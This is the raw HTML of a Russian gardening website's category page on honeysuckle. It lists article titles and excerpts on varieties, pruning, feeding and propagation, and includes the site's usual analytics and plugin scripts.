menu-item-7978"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/elementy-dekora">Элементы декора</a></li></ul></li><li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216"><a href="https://6sotok-dom.com/instrumenty">Инструменты</a></li><li id="menu-item-45303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45303"><a href="https://6sotok-dom.com/kulinariya/domashnie-zagotovki">Кулинария</a></li></ul></div></div></div></div><div id="precontent"><div class="wrapper"><div class="content_full"><div class="breadcrumbs cat_bc"> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="https://6sotok-dom.com" class="home">Главная</a></span><div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Ландшафтный дизайн" href="https://6sotok-dom.com/landshaftnyj-dizajn" class="taxonomy category">Ландшафтный дизайн</a></span><div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Кустарники" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki" class="taxonomy category">Кустарники</a></span><div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Жимолость</span></span></div></div><div class="pop_cat_posts"><div class="ft_hot_desc">Самые популярные статьи</div><div class="pop_cat_posts"><div class="pop_cat_post"><div class="pop_cat_post_thumb"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-leningradskoj-oblasti.html" title="Какие сорта жимолости подходят для Ленинградской области: подробное описание видов"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/05/1-15-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/05/1-15-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="pop_cat_post_meta"><div class="pop_cat_post_date">21 июня 2016</div><div class="pop_cat_post_categor"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" rel="category tag">Жимолость</a></div></div><div class="pop_cat_post_title"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-leningradskoj-oblasti.html" title="Какие сорта жимолости подходят для Ленинградской области: подробное описание видов">Какие сорта жимолости подходят для Ленинградской области: подробное описание видов</a></div></div><div class="pop_cat_post"><div class="pop_cat_post_thumb"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/uhod-i-podkormka.html" title="Подкормка жимолости: общие требования к удобрениям и рекомендации по уходу"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost7-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost7-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="pop_cat_post_meta"><div class="pop_cat_post_date">16 июня 2016</div><div class="pop_cat_post_categor"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" rel="category tag">Жимолость</a></div></div><div class="pop_cat_post_title"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/uhod-i-podkormka.html" title="Подкормка жимолости: общие требования к удобрениям и рекомендации по уходу">Подкормка жимолости: общие требования к удобрениям и рекомендации по уходу</a></div></div><div class="pop_cat_post"><div class="pop_cat_post_thumb"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/leningradskij-velikan.html" title="Жимолость Ленинградский Великан: описание сорта и советы по уходу"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/05/zbvjkjcnm_ktybyuhflcrbq_dtkbrfy-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/05/zbvjkjcnm_ktybyuhflcrbq_dtkbrfy-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="pop_cat_post_meta"><div class="pop_cat_post_date">26 мая 2016</div><div class="pop_cat_post_categor"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" rel="category tag">Жимолость</a></div></div><div class="pop_cat_post_title"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/leningradskij-velikan.html" title="Жимолость Ленинградский Великан: описание сорта и советы по уходу">Жимолость Ленинградский Великан: описание сорта и советы по уходу</a></div></div><div class="pop_cat_post"><div class="pop_cat_post_thumb"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/pravila-po-obrezke.html" title="Уход за жимолостью: правила обрезки весной и осенью и детальная схема"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/05/98-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/05/98-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="pop_cat_post_meta"><div class="pop_cat_post_date">25 мая 2016</div><div class="pop_cat_post_categor"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost" rel="category tag">Жимолость</a></div></div><div class="pop_cat_post_title"> <a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/pravila-po-obrezke.html" title="Уход за жимолостью: правила обрезки весной и осенью и детальная схема">Уход за жимолостью: правила обрезки весной и осенью и детальная схема</a></div></div></div></div></div><div class="clear"></div></div><div id="content" class="cat_page"><div class="wrapper"><div class="content_left"><div class="home_title_cat_left"> Жимолость</div><div class="post"><div class="fseo_cat_descr_top"></div></div><div class="cat_post_flat last"><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-urala.html" title="Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" /></noscript></a></div><div class="cat_post_right"><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-urala.html" title="Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода">Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода</a></div><div class="cat_post_excerpt">Из этой статьи вы сможете узнать, какие самые лучшие сорта жимолости рекомендованы для произрастания на Урале и чем они отличаются. Также будут даны полезные ...</div><div class="cat_post_meta"><div class="cat_post_comm">нет комментариев</div></div></div></div><div class="clear"></div><div class="cat_post "><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sort-bakcharskij-velikan.html" title="Сорт жимолости Бакчарский великан: описание с фото и советы по уходу"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/velikan-220x200.png" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/velikan-220x200.png" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sort-bakcharskij-velikan.html" title="Сорт жимолости Бакчарский великан: описание с фото и советы по уходу">Сорт жимолости Бакчарский великан: описание с фото и советы по уходу</a></div></div><div class="cat_post "><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sedobnye-sorta-dlja-podmoskovja.html" title="Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/sedobnaya-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/sedobnaya-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sedobnye-sorta-dlja-podmoskovja.html" title="Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу">Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу</a></div></div><div class="cat_post last"><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/luchshie-sorta-opisanie.html" title="Лучшие сорта жимолости &#8212; фото с названием и описанием"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost9-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost9-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/luchshie-sorta-opisanie.html" title="Лучшие сорта жимолости &#8212; фото с названием и описанием">Лучшие сорта жимолости &#8212; фото с названием и описанием</a></div></div><div class="clear"></div><div class="cat_post_flat last"><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/goluboe-vereteno.html" title="Жимолость Голубое Веретено &#8212; съедобный сорт с высокой урожайностью"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/vereteno6-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/vereteno6-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_right"><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/goluboe-vereteno.html" title="Жимолость Голубое Веретено &#8212; съедобный сорт с высокой урожайностью">Жимолость Голубое Веретено &#8212; съедобный сорт с высокой урожайностью</a></div><div class="cat_post_excerpt">Существует множество различных садовых ягод и фруктов, но особое значение занимает растение жимолость. Полезные свойства этого кустарника поражают. Селекционеры ...</div><div class="cat_post_meta"><div class="cat_post_comm">нет комментариев</div></div></div></div><div class="clear"></div><div class="cat_post "><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/kakie-sorta-sladkie.html" title="Какие сорта жимолости самые сладкие: характеристики скороспелых, среднеспелых и поздних сортов"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/1-1-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/1-1-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/kakie-sorta-sladkie.html" title="Какие сорта жимолости самые сладкие: характеристики скороспелых, среднеспелых и поздних сортов">Какие сорта жимолости самые сладкие: характеристики скороспелых, среднеспелых и поздних сортов</a></div></div><div class="cat_post "><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sposobi-razmnozheniya.html" title="Размножение жимолости &#8212; 4 способа"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/1-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/1-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sposobi-razmnozheniya.html" title="Размножение жимолости &#8212; 4 способа">Размножение жимолости &#8212; 4 способа</a></div></div><div class="cat_post last"><div class="cat_post_thumb"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/dekorativnaya-vyushhayasya.html" title="Жимолость декоративная вьющаяся: посадка, уход и размножение"><img width="220" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20200'%3E%3C/svg%3E" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/05/1-14-220x200.jpg" /><noscript><img width="220" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/05/1-14-220x200.jpg" class="attachment-all-thumb size-all-thumb wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="cat_post_title"><a href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/dekorativnaya-vyushhayasya.html" title="Жимолость декоративная вьющаяся: посадка, уход и размножение">Жимолость декоративная вьющаяся: посадка, уход и размножение</a></div></div><div class="clear"></div><div class="clear"></div><div class='wp-pagenavi' role='navigation'> <span aria-current='page' class='current'>1</span><a class="page larger" title="Страница 2" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/page/2">2</a><a class="page larger" title="Страница 3" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/page/3">3</a><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/page/2">»</a></div></div><div class="content_right"><div id="recent_with_thumbnails-2" class="widget sb_widget recent_with_thumbnails"><!--noindex--><div class="widget_title">Новое в разделе</div><ul class="recent_posts"><li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-urala.html" title="Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya.jpg" /><noscript><img width="300" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/glavnaya.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost">Жимолость</a> &rarr; </span> <a rel="nofollow" rel="bookmark" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sorta-dlya-urala.html" title="Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода">Какие сорта жимолости лучше всего подходят для Урала: названия и описание видов, нюансы посадки и ухода</a></div></li><li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sort-bakcharskij-velikan.html" title="Сорт жимолости Бакчарский великан: описание с фото и советы по уходу"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/velikan.png" /><noscript><img width="300" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/velikan.png" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost">Жимолость</a> &rarr; </span> <a rel="nofollow" rel="bookmark" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sort-bakcharskij-velikan.html" title="Сорт жимолости Бакчарский великан: описание с фото и советы по уходу">Сорт жимолости Бакчарский великан: описание с фото и советы по уходу</a></div></li><li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sedobnye-sorta-dlja-podmoskovja.html" title="Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/sedobnaya.jpg" /><noscript><img width="300" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/sedobnaya.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost">Жимолость</a> &rarr; </span> <a rel="nofollow" rel="bookmark" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/sedobnye-sorta-dlja-podmoskovja.html" title="Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу">Фото-подборка лучших сортов жимолости съедобной для Подмосковья: описание видов и советы по уходу</a></div></li><li><div class="post_thumbnail_wrap"> <a rel="nofollow" class="alignleft" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/luchshie-sorta-opisanie.html" title="Лучшие сорта жимолости &#8212; фото с названием и описанием"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" data-lazy-src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost9.jpg" /><noscript><img width="300" height="200" src="https://6sotok-dom.com/wp-content/uploads/2016/06/zhimolost9.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="post_title"> <span class="post_cat"> <a rel="nofollow" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost">Жимолость</a> &rarr; </span> <a rel="nofollow" rel="bookmark" href="https://6sotok-dom.com/landshaftnyj-dizajn/kustarniki/zhimolost/luchshie-sorta-opisanie.html" title="Лучшие сорта жимолости &#8212; фото с названием и описанием">Лучшие сорта жимолости &#8212; фото с названием и описанием</a></div></li></ul> <!--/noindex--></div></div></div></div><div id="before_footer"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="ft_logo_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://6sotok-dom.com/wp-content/themes/6sotoknew/img/logo_ft.png" /><noscript><img src="https://6sotok-dom.com/wp-content/themes/6sotoknew/img/logo_ft.png" alt="" /></noscript></div><div class="ft_logo_right"><div class="ft_logo_title"> Интернет-журнал про дом и участок</div></div></div><div class="clear"></div></div><div class="ft_widget"><div id="nav_menu-2" class="widget widget_ft widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://6sotok-dom.com/zadat-vopros">Задать вопрос</a></li><li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://6sotok-dom.com/o-sajte">О сайте</a></li><li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://6sotok-dom.com/redakciya">Наша редакция</a></li><li id="menu-item-39399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39399"><a href="https://6sotok-dom.com/reklama">Реклама на сайте</a></li></ul></div></div></div><div class="ft_widget"><div id="text-4" class="widget widget_ft widget_text"><div class="textwidget">Копирование материалов разрешено только с указанием активной ссылки на первоисточник</div></div></div><div class="ft_widget"><div class="hd_right"><div class="hd_tel"> <span class="hd_tel_text"></span> <span class="hd_tel_num"></span></div></div></div></div></div></div>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119603", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3119603;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(30599667, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/30599667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-14"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-14');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='fotorama.min.css-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' /> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/6sotok-dom.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/6sotok-dom.com\/wp-admin\/admin-ajax.php","nonce":"2c6397bed5","post_id":"39283"}; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/6sotok-dom.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"ec8b648984","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"prefooter","screen_max_width":0,"screen_max_height":0,"widgets":[]}]; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcvyG4oAAAAAI0gM10QmS1ld1-EhCtAG8yzyhvw' id='google-recaptcha-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcvyG4oAAAAAI0gM10QmS1ld1-EhCtAG8yzyhvw","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script> <script type='text/javascript' src='https://6sotok-dom.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal 